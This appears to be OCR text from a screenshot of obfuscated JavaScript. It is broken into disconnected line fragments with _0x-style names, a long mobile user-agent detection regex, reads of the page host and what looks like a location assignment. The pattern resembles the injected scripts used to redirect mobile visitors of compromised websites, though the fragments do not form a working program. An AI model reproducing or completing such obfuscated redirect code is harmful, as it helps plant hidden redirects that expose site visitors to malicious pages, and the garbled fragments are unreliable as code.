
cation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(
52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)]
56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c4
bile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|ie
i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbia
|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(
d)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(
\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht
paq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|
)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|
f|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|
|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|r
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01
up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|vo
to|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=
|window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const
);const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0
95ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee